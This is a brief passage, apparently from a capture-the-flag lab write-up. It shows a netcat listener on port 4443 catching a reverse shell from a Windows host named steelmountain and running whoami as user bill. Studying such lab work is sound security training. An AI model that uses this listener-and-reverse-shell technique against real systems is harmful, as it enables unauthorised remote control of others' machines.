 └─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.8.25.176] from (UNKNOWN) [10.10.70.125] 49387
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>sysinfo
sysinfo

C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>whoami
whoami
steelmountain\bill